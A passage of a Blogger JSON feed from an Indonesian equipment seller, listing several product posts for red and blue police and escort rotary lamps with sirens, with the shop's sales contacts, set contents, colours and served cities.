:"2026-01-20T16:15:51.738-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patroli Jalan Polisi LED Biru "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s300\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s16000\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" title=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patroli Jalan Polisi LED Biru  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/yahagi-s-313-alarm-siren-220v-230v-ac.html\"\u003EYahagi S-313 Alarm Siren 220V \/ 230V AC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/baby-siren-ms-190-220v.html\"\u003EBaby Siren MS 190 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6618809475696007475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html","title":"Lampu Rotary Patroli Jalan Polisi LED Biru "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s72-c\/lampu-rotary-patroli-jalan-polisi-led-biru.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-715661900053856323"},"published":{"$t":"2026-01-20T15:31:00.000-08:00"},"updated":{"$t":"2026-01-20T15:31:34.924-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Bohlam Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s300\/ampu-patwal-bohlam-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Bohlam Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s16000\/ampu-patwal-bohlam-merah-12v.png\" title=\"Lampu Patwal Bohlam Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah - Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Bohlam Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/penghitung-sambaran-petir-sky-ccf-400.html\"\u003EPenghitung Sambaran Petir  Sky CCF 400\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/speed-vortex-mixer-dlab-mx-s.html\"\u003ESpeed Vortex Mixer  Dlab MX s\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/715661900053856323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html","title":"Lampu Patwal Bohlam Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s72-c\/ampu-patwal-bohlam-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 